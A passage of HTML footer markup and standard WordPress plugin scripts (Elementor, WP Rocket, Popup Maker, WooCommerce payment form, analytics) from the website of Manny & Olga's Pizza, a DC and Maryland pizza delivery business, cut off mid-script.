					<ul id="menu-1-76a1e99" class="hfe-nav-menu"><li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.mannyandolgas.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.mannyandolgas.com/press/" class = "hfe-menu-item">Press</a></li>
<li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.mannyandolgas.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://www.applymannyandolgas.com/?_gl=1*cny1hn*_gcl_au*MTIzMTgwNTc3OC4xNzMzMjU4OTA3" class = "hfe-menu-item">Jobs</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.mannyandolgas.com/gift-cards/" class = "hfe-menu-item">Gift Cards</a></li>
<li id="menu-item-3448" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.mannyandolgas.com/get-the-app/" class = "hfe-menu-item">Get Our Pizza Ordering &amp; Delivery App</a></li>
<li id="menu-item-3447" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.mannyandolgas.com/accessibility/" class = "hfe-menu-item">Accessibility</a></li>
<li id="menu-item-6301" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.mannyandolgas.com/faq/" class = "hfe-menu-item">FAQ</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.mannyandolgas.com/privacy-policy/" class = "hfe-menu-item">Privacy Policy</a></li>
<li id="menu-item-3451" class="popmake-2906 menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a class = "hfe-menu-item">Email Signup</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra-child\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function() {
    jQuery(".menu-right-scroller .elementor-icon").on("click", function() {
        var container = jQuery(".elementor-widget-n-tabs .e-n-tabs-heading");
        container.animate({ scrollLeft: container.scrollLeft() + 200 }, 300);
    });
	jQuery(".menu-left-scroller .elementor-icon").on("click", function() {
        var container = jQuery(".elementor-widget-n-tabs .e-n-tabs-heading");
        container.animate({ scrollLeft: container.scrollLeft() - 200 }, 300);
    });
});
});</script>

<!-- Begin Constant Contact Active Forms -->
<script type="rocketlazyloadscript"> var _ctct_m = "c1de6d2856d735e048a6fce4c7f0ec89"; </script>
<script type="rocketlazyloadscript" id="signupScript" data-rocket-src="https://static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
<!-- End Constant Contact Active Forms --><div 
	id="pum-2906" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1903 pum-theme-framed-border popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2906,&quot;slug&quot;:&quot;email-signup&quot;,&quot;theme_id&quot;:1903,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-2906&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;500px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div  id="popmake-2906" class="pum-container popmake theme-1903 size-custom">

				
				
		
				<div  class="pum-content popmake-content" tabindex="0">
			<p><!-- Begin Constant Contact Inline Form Code --></p>
<div class="ctct-inline-form" data-form-id="9eb1a4fd-c760-4b0d-97a1-99d583493cbc"></div>
<p><!-- End Constant Contact Inline Form Code --></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<!-- Instagram Feed JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sbiajaxurl = "https://www.mannyandolgas.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.mannyandolgas.com/wp-content/cache/min/1/wp-content/uploads/premium-addons-elementor/pafe-5672.js?ver=1765525569" id="pafe-5672-js" data-rocket-defer defer></script>
<script src="https://www.mannyandolgas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://www.mannyandolgas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://www.mannyandolgas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https:\/\/www.mannyandolgas.com\/wp-admin\/admin-ajax.php","nonce":"ef42941609"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.mannyandolgas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mannyandolgas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mannyandolgas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f4d0582651"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5672,"title":"Manny%20%26%20Olga%27s%20Pizza%20%7C%20Catering%20%26%20Pizza%20Delivery%20in%20DC%20%26%20MD","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.mannyandolgas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://www.mannyandolgas.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://www.mannyandolgas.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.mannyandolgas.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/slick.min.js?ver=4.11.64" id="pa-slick-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/store\/checkout\/??(.*)|\/store\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.mannyandolgas.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
</script>
<script src="https://www.mannyandolgas.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.mannyandolgas.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.mannyandolgas.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.mannyandolgas.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1898","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.mannyandolgas.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.mannyandolgas.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2906":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-2906","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1903","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"500px","custom_height_auto":true,"custom_height":"px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2906,"slug":"email-signup"}};
</script>
<script data-minify="1" src="https://www.mannyandolgas.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1764961583" id="popup-maker-site-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.mannyandolgas.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://www.mannyandolgas.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1764961583" id="hfe-frontend-js-js" data-rocket-defer defer></script>
<script data-ccm-injected="1" src="https://cdn.trustindex.io/loader.js?ver=1" id="trustindex-loader-js-js" async data-wp-strategy="async"></script>
<script src="https://www.mannyandolgas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://www.mannyandolgas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mannyandolgas.com\/wp-admin\/admin-ajax.php","nonce":"dd5518dea1","urls":{"assets":"https:\/\/www.mannyandolgas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mannyandolgas.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mannyandolgas.com\/store\/cart\/","checkout_page_url":"https:\/\/www.mannyandolgas.com\/store\/checkout\/","fragments_nonce":"be074ba63e"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mannyandolgas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.mannyandolgas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://www.mannyandolgas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js" data-rocket-defer defer></script>
			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:5823093d-61ba-4d1d-bf39-387fe53624a9","businessId":"da6a9083-aaa4-4800-8b43-d9f42b3fa3cb","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"CA","country":"US","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
});</script>
		<script type="rocketlazyloadscript">'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'97ee9d7d5691'},
                    {'pod':'c8-prod-p3-us-west-2'},
                                        {'xid':'45758537'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'elementor'},
                    {'theme':'astra'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'774'},
                    {'wp_alloptions_bytes':'308828'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'63545'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script type="rocketlazyloadscript">window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script type="rocketlazyloadscript" data-minify="1" data-rocket-src='https://www.mannyandolgas.com/wp-content/cache/min/1/traffic-assets/js/tccl-tti.min.js?ver=1764961584' onload="window.tti.calculateTTI()" data-rocket-defer defer></script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
